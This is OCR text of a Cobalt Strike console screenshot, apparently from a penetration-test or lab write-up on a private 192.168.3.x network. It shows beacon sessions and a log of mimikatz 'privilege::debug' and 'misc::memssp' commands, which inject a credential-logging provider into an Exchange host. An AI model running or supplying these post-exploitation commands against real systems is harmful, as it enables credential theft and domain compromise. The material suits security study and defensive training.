 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user note computer process pid arch last sleep
192.168.3.20 3000 webadmin WINDOW... 1.exe 3000 x64 176ms Interactive
192.168.3.20 3000 SYSTEM * WINDOW... rundll32.exe 3044 x64 79ms Interactive
192.168.3.2... 192.168.3.1... 3000 Administrator * OWA2010... 3020.exe 4948 x64 230ms Interactive
Beacon 192.168.3.142@4948 X
[08/15 09:29:46] [+] established link to parent beacon: 192.168.3.20
[08/15 09:30:37] beacon> mimikatz privilege::debug
[08/15 09:30:37] [*] Tasked beacon to run mimikatz's privilege::debug command
[08/15 09:30:38] [+] host called home, sent: 788082 bytes
[08/15 09:30:40] [+] received output:
Privilege '20' OK
[08/15 09:30:50] beacon> mimikatz misc::memssp
[08/15 09:30:50] [*] Tasked beacon to run mimikatz's misc::memssp command
[08/15 09:30:51] [+] host called home, sent: 788078 bytes
[08/15 09:30:53] [+] received output:
Injected =)
[OWA2010SP3] - x64 | Administrator * | 4948 - x64 | Parent 3044 last:230ms
beacon>